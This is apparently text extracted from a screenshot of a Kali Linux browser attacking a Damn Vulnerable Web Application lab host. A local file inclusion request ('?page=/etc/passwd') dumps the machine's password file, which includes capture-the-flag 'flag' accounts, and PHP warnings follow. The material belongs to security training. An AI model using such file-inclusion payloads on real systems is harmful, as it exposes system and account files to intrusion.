 Kali Linux × Damn Vulnerable Web Ap × +
192.168.57.20/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false gdm:x:116:121:Gnome Display Manager:/var/lib/gdm:/bin/false messagebus:x:117:122::/var/run/dbus:/bin/false polkituser:x:118:123:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:119:124:Hardware abstraction layer,,,:/var/run/hald:/bin/false administrator:x:1003:1003::/home/administrator:/bin/sh flag4:x:444551:444551::/home/flag4:/bin/sh flag5:x:444778:444778::/home/flag5:/bin/sh
flag6:x:616778:616778::/home/flag6:/bin/sh
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA